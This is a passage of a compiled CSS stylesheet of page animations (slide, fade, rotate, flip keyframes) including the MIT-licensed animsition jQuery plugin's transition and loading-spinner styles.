    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp; }

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown; }

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft; }

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight; }

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp; }

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown; }

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft; }

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight; }

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp; }

/*!
 * animsition v4.0.2
 * A simple and easy jQuery plugin for CSS animated page transitions.
 * http://blivesta.github.io/animsition
 * License : MIT
 * Author : blivesta (http://blivesta.com/)
 */
.animsition, .animsition-overlay {
  position: relative;
  opacity: 0;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.animsition-overlay-slide {
  position: fixed;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-color: #ddd; }

.animsition-loading, .animsition-loading:after {
  width: 32px;
  height: 32px;
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -16px;
  margin-left: -16px;
  border-radius: 50%;
  z-index: 2; }

.animsition-loading {
  background-color: transparent;
  border-top: 5px solid rgba(0, 0, 0, 0.2);
  border-right: 5px solid rgba(0, 0, 0, 0.2);
  border-bottom: 5px solid rgba(0, 0, 0, 0.2);
  border-left: 5px solid #eee;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-duration: .8s;
  animation-duration: .8s;
  -webkit-animation-name: animsition-loading;
  animation-name: animsition-loading; }

@-webkit-keyframes animsition-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn); } }

@keyframes animsition-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn); } }

@-webkit-keyframes fade-in {
  0% {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes fade-in {
  0% {
    opacity: 0; }
  to {
    opacity: 1; } }

.fade-in {
  -webkit-animation-name: fade-in;
  animation-name: fade-in; }

@-webkit-keyframes fade-out {
  0% {
    opacity: 1; }
  to {
    opacity: 0; } }

@keyframes fade-out {
  0% {
    opacity: 1; }
  to {
    opacity: 0; } }

.fade-out {
  -webkit-animation-name: fade-out;
  animation-name: fade-out; }

@-webkit-keyframes fade-in-up {
  0% {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-up {
  0% {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-up {
  -webkit-animation-name: fade-in-up;
  animation-name: fade-in-up; }

@-webkit-keyframes fade-out-up {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0; } }

@keyframes fade-out-up {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0; } }

.fade-out-up {
  -webkit-animation-name: fade-out-up;
  animation-name: fade-out-up; }

@-webkit-keyframes fade-in-up-sm {
  0% {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-up-sm {
  0% {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-up-sm {
  -webkit-animation-name: fade-in-up-sm;
  animation-name: fade-in-up-sm; }

@-webkit-keyframes fade-out-up-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0; } }

@keyframes fade-out-up-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0; } }

.fade-out-up-sm {
  -webkit-animation-name: fade-out-up-sm;
  animation-name: fade-out-up-sm; }

@-webkit-keyframes fade-in-up-lg {
  0% {
    -webkit-transform: translateY(1000px);
    transform: translateY(1000px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-up-lg {
  0% {
    -webkit-transform: translateY(1000px);
    transform: translateY(1000px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-up-lg {
  -webkit-animation-name: fade-in-up-lg;
  animation-name: fade-in-up-lg; }

@-webkit-keyframes fade-out-up-lg {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-1000px);
    transform: translateY(-1000px);
    opacity: 0; } }

@keyframes fade-out-up-lg {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-1000px);
    transform: translateY(-1000px);
    opacity: 0; } }

.fade-out-up-lg {
  -webkit-animation-name: fade-out-up-lg;
  animation-name: fade-out-up-lg; }

@-webkit-keyframes fade-in-down {
  0% {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-down {
  0% {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-down {
  -webkit-animation-name: fade-in-down;
  animation-name: fade-in-down; }

@-webkit-keyframes fade-out-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0; } }

@keyframes fade-out-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0; } }

.fade-out-down {
  -webkit-animation-name: fade-out-down;
  animation-name: fade-out-down; }

@-webkit-keyframes fade-in-down-sm {
  0% {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-down-sm {
  0% {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-down-sm {
  -webkit-animation-name: fade-in-down-sm;
  animation-name: fade-in-down-sm; }

@-webkit-keyframes fade-out-down-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0; } }

@keyframes fade-out-down-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0; } }

.fade-out-down-sm {
  -webkit-animation-name: fade-out-down-sm;
  animation-name: fade-out-down-sm; }

.fade-in-down-lg {
  -webkit-animation-name: fade-in-down;
  animation-name: fade-in-down; }

@-webkit-keyframes fade-out-down-lg {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(1000px);
    transform: translateY(1000px);
    opacity: 0; } }

@keyframes fade-out-down-lg {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(1000px);
    transform: translateY(1000px);
    opacity: 0; } }

.fade-out-down-lg {
  -webkit-animation-name: fade-out-down-lg;
  animation-name: fade-out-down-lg; }

@-webkit-keyframes fade-in-left {
  0% {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-left {
  0% {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-left {
  -webkit-animation-name: fade-in-left;
  animation-name: fade-in-left; }

@-webkit-keyframes fade-out-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0; } }

@keyframes fade-out-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0; } }

.fade-out-left {
  -webkit-animation-name: fade-out-left;
  animation-name: fade-out-left; }

@-webkit-keyframes fade-in-left-sm {
  0% {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-left-sm {
  0% {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-left-sm {
  -webkit-animation-name: fade-in-left-sm;
  animation-name: fade-in-left-sm; }

@-webkit-keyframes fade-out-left-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0; } }

@keyframes fade-out-left-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0; } }

.fade-out-left-sm {
  -webkit-animation-name: fade-out-left-sm;
  animation-name: fade-out-left-sm; }

@-webkit-keyframes fade-in-left-lg {
  0% {
    -webkit-transform: translateX(-1500px);
    transform: translateX(-1500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-left-lg {
  0% {
    -webkit-transform: translateX(-1500px);
    transform: translateX(-1500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-left-lg {
  -webkit-animation-name: fade-in-left-lg;
  animation-name: fade-in-left-lg; }

@-webkit-keyframes fade-out-left-lg {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-1500px);
    transform: translateX(-1500px);
    opacity: 0; } }

@keyframes fade-out-left-lg {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-1500px);
    transform: translateX(-1500px);
    opacity: 0; } }

.fade-out-left-lg {
  -webkit-animation-name: fade-out-left-lg;
  animation-name: fade-out-left-lg; }

@-webkit-keyframes fade-in-right {
  0% {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-right {
  0% {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-right {
  -webkit-animation-name: fade-in-right;
  animation-name: fade-in-right; }

@-webkit-keyframes fade-out-right {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0; } }

@keyframes fade-out-right {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0; } }

.fade-out-right {
  -webkit-animation-name: fade-out-right;
  animation-name: fade-out-right; }

@-webkit-keyframes fade-in-right-sm {
  0% {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-right-sm {
  0% {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-right-sm {
  -webkit-animation-name: fade-in-right-sm;
  animation-name: fade-in-right-sm; }

@-webkit-keyframes fade-out-right-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0; } }

@keyframes fade-out-right-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0; } }

.fade-out-right-sm {
  -webkit-animation-name: fade-out-right-sm;
  animation-name: fade-out-right-sm; }

@-webkit-keyframes fade-in-right-lg {
  0% {
    -webkit-transform: translateX(1500px);
    transform: translateX(1500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-right-lg {
  0% {
    -webkit-transform: translateX(1500px);
    transform: translateX(1500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-right-lg {
  -webkit-animation-name: fade-in-right-lg;
  animation-name: fade-in-right-lg; }

@-webkit-keyframes fade-out-right-lg {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(1500px);
    transform: translateX(1500px);
    opacity: 0; } }

@keyframes fade-out-right-lg {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(1500px);
    transform: translateX(1500px);
    opacity: 0; } }

.fade-out-right-lg {
  -webkit-animation-name: fade-out-right-lg;
  animation-name: fade-out-right-lg; }

@-webkit-keyframes rotate-in {
  0% {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

@keyframes rotate-in {
  0% {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

.rotate-in {
  -webkit-animation-name: rotate-in;
  animation-name: rotate-in; }

@-webkit-keyframes rotate-out {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    transform-origin: center center;
    opacity: 0; } }

@keyframes rotate-out {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    transform-origin: center center;
    opacity: 0; } }

.rotate-out {
  -webkit-animation-name: rotate-out;
  animation-name: rotate-out; }

@-webkit-keyframes rotate-in-sm {
  0% {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

@keyframes rotate-in-sm {
  0% {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

.rotate-in-sm {
  -webkit-animation-name: rotate-in-sm;
  animation-name: rotate-in-sm; }

@-webkit-keyframes rotate-out-sm {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    transform-origin: center center;
    opacity: 0; } }

@keyframes rotate-out-sm {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    transform-origin: center center;
    opacity: 0; } }

.rotate-out-sm {
  -webkit-animation-name: rotate-out-sm;
  animation-name: rotate-out-sm; }

@-webkit-keyframes rotate-in-lg {
  0% {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

@keyframes rotate-in-lg {
  0% {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

.rotate-in-lg {
  -webkit-animation-name: rotate-in-lg;
  animation-name: rotate-in-lg; }

@-webkit-keyframes rotate-out-lg {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    transform-origin: center center;
    opacity: 0; } }

@keyframes rotate-out-lg {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    transform-origin: center center;
    opacity: 0; } }

.rotate-out-lg {
  -webkit-animation-name: rotate-out-lg;
  animation-name: rotate-out-lg; }

@-webkit-keyframes flip-in-x {
  0% {
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
    opacity: 1; } }

@keyframes flip-in-x {
  0% {
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
    opacity: 1; } }

.flip-in-x {
  -webkit-animation-name: flip-in-x;
  animation-name: flip-in-x;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-x {
  0% {
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
    opacity: 0; } }

@keyframes flip-out-x {
  0% {
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
    opacity: 0; } }

.flip-out-x {
  -webkit-animation-name: flip-out-x;
  animation-name: flip-out-x;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-x-nr {
  0% {
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
    opacity: 1; } }

@keyframes flip-in-x-nr {
  0% {
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
    opacity: 1; } }

.flip-in-x-nr {
  -webkit-animation-name: flip-in-x-nr;
  animation-name: flip-in-x-nr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-x-nr {
  0% {
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
    opacity: 0; } }

@keyframes flip-out-x-nr {
  0% {
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
    opacity: 0; } }

.flip-out-x-nr {
  -webkit-animation-name: flip-out-x-nr;
  animation-name: flip-out-x-nr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-x-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
    opacity: 1; } }

@keyframes flip-in-x-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
    opacity: 1; } }

.flip-in-x-fr {
  -webkit-animation-name: flip-in-x-fr;
  animation-name: flip-in-x-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-x-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
    opacity: 0; } }

@keyframes flip-out-x-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
    opacity: 0; } }

.flip-out-x-fr {
  -webkit-animation-name: flip-out-x-fr;
  animation-name: flip-out-x-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-y {
  0% {
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
    opacity: 1; } }

@keyframes flip-in-y {
  0% {
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
    opacity: 1; } }

.flip-in-y {
  -webkit-animation-name: flip-in-y;
  animation-name: flip-in-y;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-y {
  0% {
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
    opacity: 0; } }

@keyframes flip-out-y {
  0% {
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
    opacity: 0; } }

.flip-out-y {
  -webkit-animation-name: flip-out-y;
  animation-name: flip-out-y;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-y-nr {
  0% {
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
    opacity: 1; } }

@keyframes flip-in-y-nr {
  0% {
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
    opacity: 1; } }

.flip-in-y-nr {
  -webkit-animation-name: flip-in-y-nr;
  animation-name: flip-in-y-nr;
